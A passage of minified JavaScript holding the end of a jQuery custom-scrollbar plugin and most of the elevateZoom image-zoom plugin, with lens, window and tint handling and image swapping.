t="x"==o?a?"right":"left":"top",i="x"==o?"outerWidth":"outerHeight",n="x"==o?"width":"height",s=parseInt(h.css(t),10)||0,l=e.size,d=e.visible+s,p=e.scrollbar.find(".scroll-element_size");p=p[i]()+(parseInt(p.css(t),10)||0),c.autoScrollSize&&(e.scrollbarSize=parseInt(p*d/l,10),e.scroller.css(n,e.scrollbarSize+r)),e.scrollbarSize=e.scroller[i](),e.kx=(p-e.scrollbarSize)/(l-d)||1,e.maxScrollOffset=l-d}),h.scrollLeft(m.scrollLeft).scrollTop(m.scrollTop).trigger("scroll")}},o.fn.scrollbar=function(e,t){var i=this;return"get"===e&&(i=null),this.each(function(){var n=o(this);if(n.hasClass("scroll-wrapper")||"body"==n.get(0).nodeName)return!0;var s=n.data("scrollbar");if(s){if("get"===e)return i=s,!1;if(s["string"==typeof e&&s[e]?e:"init"].apply(s,o.isArray(t)?t:[]),"destroy"===e)for(n.removeData("scrollbar");o.inArray(s,l.scrolls)>=0;)l.scrolls.splice(o.inArray(s,l.scrolls),1)}else"string"!=typeof e&&(s=new d(n,e),n.data("scrollbar",s),l.scrolls.push(s));return!0}),i},o.fn.scrollbar.options=h,t.angular&&t.angular.module("jQueryScrollbar",[]).directive("jqueryScrollbar",function(){return{link:function(o,e){e.scrollbar(o.options).on("$destroy",function(){e.scrollbar("destroy")})},restring:"AC",scope:{options:"=jqueryScrollbar"}}});var c=0,p=function(o){var e,t,i,n,s,r,a;for(e=0;e<l.scrolls.length;e++)t=(n=l.scrolls[e]).container,i=n.options,s=n.wrapper,r=n.scrollx,a=n.scrolly,(o||i.autoUpdate&&s&&s.is(":visible")&&(t.prop("scrollWidth")!=r.size||t.prop("scrollHeight")!=a.size||s.width()!=r.visible||s.height()!=a.visible))&&n.init();clearTimeout(c),c=setTimeout(p,300)}}(jQuery,document,window),"function"!=typeof Object.create&&(Object.create=function(o){function e(){}return e.prototype=o,new e}),function(o,e,t,i){var n={init:function(e,t){var i=this;i.elem=t,i.$elem=o(t),i.imageSrc=i.$elem.data("zoom-image")?i.$elem.data("zoom-image"):i.$elem.data("original")?i.$elem.data("original"):i.$elem.attr("href")?i.$elem.attr("href"):i.$elem.attr("src"),i.options=o.extend({},o.fn.elevateZoom.options,e),i.options.tint&&(i.options.lensColour="none",i.options.lensOpacity="1"),"inner"==i.options.zoomType&&(i.options.showLens=!1),i.options.zoomContainer?i.$container=o(i.options.zoomContainer):i.$container=o("body"),i.$elem.parent().removeAttr("title").removeAttr("alt"),i.zoomImage=i.imageSrc,i.refresh(1),o("#"+i.options.gallery+" a").click(function(e){return i.options.galleryActiveClass&&(o("#"+i.options.gallery+" a").removeClass(i.options.galleryActiveClass),o(this).addClass(i.options.galleryActiveClass)),e.preventDefault(),o(this).data("zoom-image")?i.zoomImagePre=o(this).data("zoom-image"):i.zoomImagePre=o(this).data("image"),i.swaptheimage(o(this).data("image"),i.zoomImagePre),!1})},refresh:function(o){var e=this;setTimeout(function(){e.fetch(e.imageSrc)},o||e.options.refresh)},fetch:function(o){var e=this,t=new Image;t.onload=function(){e.largeWidth=t.width,e.largeHeight=t.height,e.startZoom(),e.currentImage=e.imageSrc,e.options.onZoomedImageLoaded(e.$elem)},t.src=o},startZoom:function(){var e=this;if(e.nzWidth=e.$elem.width(),e.nzHeight=e.$elem.height(),e.isWindowActive=!1,e.isLensActive=!1,e.isTintActive=!1,e.overWindow=!1,e.options.imageCrossfade&&(e.zoomWrap=e.$elem.wrap('<div style="height:'+e.nzHeight+"px;width:"+e.nzWidth+'px;" class="zoomWrapper" />'),e.$elem.css("position","absolute")),e.zoomLock=1,e.scrollingLock=!1,e.changeBgSize=!1,e.currentZoomLevel=e.options.zoomLevel,e.nzOffset=e.$elem.offset(),e.ctOffset=e.$container.offset(),e.widthRatio=e.largeWidth/e.currentZoomLevel/e.nzWidth,e.heightRatio=e.largeHeight/e.currentZoomLevel/e.nzHeight,"window"==e.options.zoomType&&(e.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(e.options.zoomWindowBgColour)+";width: "+String(e.options.zoomWindowWidth)+"px;height: "+String(e.options.zoomWindowHeight)+"px;float: left;background-size: "+e.largeWidth/e.currentZoomLevel+"px "+e.largeHeight/e.currentZoomLevel+"px;display: none;z-index:100;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==e.options.zoomType){e.$elem.css("border-left-width");e.zoomWindowStyle="overflow: hidden;margin-left: -"+String(e.options.borderSize)+"px;margin-top: -"+String(e.options.borderSize)+"px;background-position: 0px 0px;width: "+String(e.nzWidth)+"px;height: "+String(e.nzHeight)+"px;float: left;display: none;cursor:"+e.options.cursor+";border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==e.options.zoomType&&(e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?lensHeight=e.nzHeight:lensHeight=String(e.options.zoomWindowHeight/e.heightRatio),e.largeWidth<e.options.zoomWindowWidth?lensWidth=e.nzWidth:lensWidth=e.options.zoomWindowWidth/e.widthRatio,e.lensStyle="background-position: 0px 0px;width: "+String(e.options.zoomWindowWidth/e.widthRatio)+"px;height: "+String(e.options.zoomWindowHeight/e.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+e.options.lensOpacity+";filter: alpha(opacity = "+100*e.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+e.options.lensColour+";cursor:"+e.options.cursor+";border: "+e.options.lensBorderSize+"px solid "+e.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),e.tintStyle="display: block;position: absolute;background-color: "+e.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+e.nzWidth+"px;height: "+e.nzHeight+"px;",e.lensRound="","lens"==e.options.zoomType&&(e.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";width:"+String(e.options.lensSize)+"px;height:"+String(e.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==e.options.lensShape&&(e.lensRound="border-top-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-top-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;"),void 0!==e.ctOffset&&(e.$container.find(".zoomContainer").length&&e.$container.find(".zoomContainer").remove(),e.zoomContainer=o('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+(e.nzOffset.left-e.ctOffset.left)+"px;top:"+(e.nzOffset.top-e.ctOffset.top)+"px;height:"+e.nzHeight+"px;width:"+e.nzWidth+'px;"></div>'),e.$container.append(e.zoomContainer),e.options.containLensZoom&&"lens"==e.options.zoomType&&e.zoomContainer.css("overflow","hidden"),"inner"!=e.options.zoomType&&(e.zoomLens=o("<div class='zoomLens' style='"+e.lensStyle+e.lensRound+"'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.options.tint&&(e.tintContainer=o("<div/>").addClass("tintContainer"),e.zoomTint=o("<div class='zoomTint' style='"+e.tintStyle+"'></div>"),e.zoomLens.wrap(e.tintContainer),e.zoomTintcss=e.zoomLens.after(e.zoomTint),e.zoomTintImage=o('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+e.nzWidth+"px; height: "+e.nzHeight+'px;" src="'+e.imageSrc+'">').appendTo(e.zoomLens).click(function(){e.$elem.trigger("click")}))),isNaN(e.options.zoomWindowPosition)?e.zoomWindow=o("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.$container).click(function(){e.$elem.trigger("click")}):e.zoomWindow=o("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.zoomWindowContainer=o("<div/>").addClass("zoomWindowContainer").css("width",e.options.zoomWindowWidth),e.zoomWindow.wrap(e.zoomWindowContainer),"lens"==e.options.zoomType&&e.zoomLens.css({backgroundImage:"url('"+e.imageSrc+"')"}),"window"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),"inner"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),e.$elem.bind("touchmove",function(o){o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomContainer.bind("touchmove",function(o){"inner"==e.options.zoomType&&e.showHideWindow("show"),o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomContainer.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.$elem.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.options.showLens&&(e.zoomLens.bind("touchmove",function(o){o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomLens.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")})),e.$elem.bind("mousemove",function(o){0==e.overWindow&&e.setElements("show"),e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.zoomContainer.bind("mousemove",function(o){0==e.overWindow&&e.setElements("show"),e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),"inner"!=e.options.zoomType&&e.zoomLens.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.options.tint&&"inner"!=e.options.zoomType&&e.zoomTint.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),"inner"==e.options.zoomType&&e.zoomWindow.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.zoomContainer.add(e.$elem).mouseenter(function(){0==e.overWindow&&e.setElements("show")}).mouseleave(function(){e.scrollLock||e.setElements("hide")}),"inner"!=e.options.zoomType&&e.zoomWindow.mouseenter(function(){e.overWindow=!0,e.setElements("hide")}).mouseleave(function(){e.overWindow=!1}),e.options.zoomLevel,e.options.minZoomLevel?e.minZoomLevel=e.options.minZoomLevel:e.minZoomLevel=2*e.options.scrollZoomIncrement,e.options.scrollZoom&&e.zoomContainer.add(e.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(t){e.scrollLock=!0,clearTimeout(o.data(this,"timer")),o.data(this,"timer",setTimeout(function(){e.scrollLock=!1},250));var i=t.originalEvent.wheelDelta||-1*t.originalEvent.detail;return t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),i/120>0?e.currentZoomLevel>=e.minZoomLevel&&e.changeZoomLevel(e.currentZoomLevel-e.options.scrollZoomIncrement):e.options.maxZoomLevel?e.currentZoomLevel<=e.options.maxZoomLevel&&e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement):e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement),!1}))},setElements:function(o){if(!this.options.zoomEnabled)return!1;"show"==o&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show")),"hide"==o&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),this.options.tint&&this.showHideTint("hide"))},setPosition:function(o){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height(),this.nzWidth=this.$elem.width(),this.nzOffset=this.$elem.offset(),this.ctOffset=this.$container.offset(),this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0})),this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.largeWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.options.zoomWindowWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"})),this.zoomContainer.css({top:this.nzOffset.top-this.ctOffset.top}),this.zoomContainer.css({left:this.nzOffset.left-this.ctOffset.left}),this.mouseLeft=parseInt(o.pageX-this.nzOffset.left),this.mouseTop=parseInt(o.pageY-this.nzOffset.top),"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize),"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize),this.mouseLeft<=0||this.mouseTop<0||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),this.Eloppos&&(this.windowLeftPos=0,this.lensLeftPos=0,this.tintpos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((o.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((o.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(o)),this.options.tint&&"inner"!=this.options.zoomType&&this.setTintPosition(o),"window"==this.options.zoomType&&this.setWindowPostition(o),"inner"==this.options.zoomType&&this.setWindowPostition(o),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(o){"show"==o&&(this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=!0)),"hide"==o&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(o){"show"==o&&(this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0)),"hide"==o&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),this.isLensActive=!1)},showHideTint:function(o){"show"==o&&(this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0)),"hide"==o&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(o){},setWindowPostition:function(e){var t=this;if(isNaN(t.options.zoomWindowPosition))t.externalContainer=o("#"+t.options.zoomWindowPosition),t.externalContainerWidth=t.externalContainer.width(),t.externalContainerHeight=t.externalContainer.height(),t.externalContainerOffset=t.externalContainer.offset(),t.windowOffsetTop=t.externalContainerOffset.top,t.windowOffsetLeft=t.externalContainerOffset.left;else switch(t.options.zoomWindowPosition){case 1:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=+t.nzWidth;break;case 2:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=t.nzWidth);break;case 3:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=t.nzWidth;break;case 4:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth;break;case 5:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 6:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 7:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=0;break;case 8:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 9:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 10:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize));break;case 11:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 12:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 13:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=0;break;case 14:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 15:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 16:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth;break;default:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=t.nzWidth}t.isWindowSet=!0,t.windowOffsetTop=t.windowOffsetTop+t.options.zoomWindowOffety,t.windowOffsetLeft=t.windowOffsetLeft+t.options.zoomWindowOffetx,t.zoomWindow.css({top:t.windowOffsetTop}),t.zoomWindow.css({left:t.windowOffsetLeft}),"inner"==t.options.zoomType&&(t.zoomWindow.css({top:0}),t.zoomWindow.css({left:0})),t.windowLeftPos=String(-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2)),t.windowTopPos=String(-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2)),t.Etoppos&&(t.windowTopPos=0),t.Eloppos&&(t.windowLeftPos=0),t.Eboppos&&(t.windowTopPos=-1*(t.largeHeight/t.currentZoomLevel-t.zoomWindow.height())),t.Eroppos&&(t.windowLeftPos=-1*(t.largeWidth/t.currentZoomLevel-t.zoomWindow.width())),t.fullheight&&(t.windowTopPos=0),t.fullwidth&&(t.windowLeftPos=0),"window"!=t.options.zoomType&&"inner"!=t.options.zoomType||(1==t.zoomLock&&(t.widthRatio<=1&&(t.windowLeftPos=0),t.heightRatio<=1&&(t.windowTopPos=0)),t.largeHeight<t.options.zoomWindowHeight&&(t.windowTopPos=0),t.largeWidth<t.options.zoomWindowWidth&&(t.windowLeftPos=0),t.options.easing?(t.xp||(t.xp=0),t.yp||(t.yp=0),t.loop||(t.loop=setInterval(function(){t.xp+=(t.windowLeftPos-t.xp)/t.options.easingAmount,t.yp+=(t.windowTopPos-t.yp)/t.options.easingAmount,t.scrollingLock?(clearInterval(t.loop),t.xp=t.windowLeftPos,t.yp=t.windowTopPos,t.xp=-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2),t.yp=-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2),t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"}),t.scrollingLock=!1,t.loop=!1):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.xp+"px "+t.yp+"px"}))},16))):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.largeHeight/t.newvaluewidth<t.options.zoomWindowHeight?t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}):t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"})))},setTintPosition:function(o){this.nzOffset=this.$elem.offset(),this.tintpos=String(-1*(o.pageX-this.nzOffset.left-this.zoomLens.width()/2)),this.tintposy=String(-1*(o.pageY-this.nzOffset.top-this.zoomLens.height()/2)),this.Etoppos&&(this.tintposy=0),this.Eloppos&&(this.tintpos=0),this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize)),this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(e,t){var i=this,n=new Image;i.options.loadingIcon&&(i.spinner=o("<div style=\"background: url('"+i.options.loadingIcon+"') no-repeat center;height:"+i.nzHeight+"px;width:"+i.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),i.$elem.after(i.spinner)),i.options.onImageSwap(i.$elem),n.onload=function(){i.largeWidth=n.width,i.largeHeight=n.height,i.zoomImage=t,void 0!==i.zoomWindow&&(i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.zoomWindow.css({"background-size":i.largeWidth+"px "+i.largeHeight+"px"}),i.swapAction(e,t))},n.src=t},swapAction:function(e,t){var i=this,n=new Image;if(n.onload=function(){i.nzHeight=n.height,i.nzWidth=n.width,i.options.onImageSwapComplete(i.$elem),i.doneCallback()},n.src=e,i.currentZoomLevel=i.options.zoomLevel,i.options.maxZoomLevel=!1,"lens"==i.options.zoomType&&i.zoomLens.css({backgroundImage:"url('"+t+"')"}),"window"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"}),"inner"==i.options.zoomType&&i.zoomWindow.css({backgroundImage:"url('"+t+"')"}),i.currentImage=t,i.options.imageCrossfade){var s=i.$elem,r=s.clone();if(i.$elem.attr("src",e),i.$elem.after(r),r.stop(!0).fadeOut(i.options.imageCrossfade,function(){o(this).remove()}),i.$elem.width("auto").removeAttr("width"),i.$elem.height("auto").removeAttr("height"),s.fadeIn(i.options.imageCrossfade),i.options.tint&&"inner"!=i.options.zoomType){var a=i.zoomTintImage,l=a.clone();i.zoomTintImage.attr("src",t),i.zoomTintImage.after(l),l.stop(!0).fadeOut(i.options.imageCrossfade,function(){o(this).remove()}),a.fadeIn(i.options.imageCrossfade),i.zoomTint.css({height:i.$elem.height()}),i.zoomTint.css({width:i.$elem.width()})}i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),"inner"==i.options.zoomType&&(i.options.constrainType||(i.zoomWrap.parent().css("height",i.$elem.height()),i.zoomWrap.parent().css("width",i.$elem.width()),i.zoomWindow.css("height",i.$elem.height()),i.zoomWindow.css("width",i.$elem.width()))),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()))}else i.$elem.attr("src",e),i.options.tint&&(i.zoomTintImage.attr("src",t),i.zoomTintImage.attr("height",i.$elem.height()),i.zoomTintImage.css({height:i.$elem.height()}),i.zoomTint.css({height:i.$elem.height()})),i.zoomContainer.css("height",i.$elem.height()),i.zoomContainer.css("width",i.$elem.width()),i.options.imageCrossfade&&(i.zoomWrap.css("height",i.$elem.height()),i.zoomWrap.css("width",i.$elem.width()));i.options.constrainType&&("height"==i.options.constrainType&&(i.zoomContainer.css("height",i.options.constrainSize),i.zoomContainer.css("width","auto"),i.options.imageCrossfade?(i.zoomWrap.css("height",i.options.constrainSize),i.zoomWrap.css("width","auto"),i.constwidth=i.zoomWrap.width()):(i.$elem.css("height",i.options.constrainSize),i.$elem.css("width","auto"),i.constwidth=i.$elem.width()),"inner"==i.options.zoomType&&(i.zoomWrap.parent().css("height",i.options.constrainSize),i.zoomWrap.parent().css("width",i.constwidth),i.zoomWindow.css("height",i.options.constrainSize),i.zoomWindow.css("width",i.constwidth)),i.options.tint&&(i.tintContainer.css("height",i.options.constrainSize),i.tintContainer.css("width",i.constwidth),i.zoomTint.css("height",i.options.constrainSize),i.zoomTint.css("width",i.constwidth),i.zoomTintImage.css("height",i.options.constrainSize),i.zoomTintImage.css("width",i.constwidth))),"width"==i.options.constrainType&&(i.zoomContainer.css("height","auto"),i.zoomContainer.css("width",i.options.constrainSize),i.options.imageCr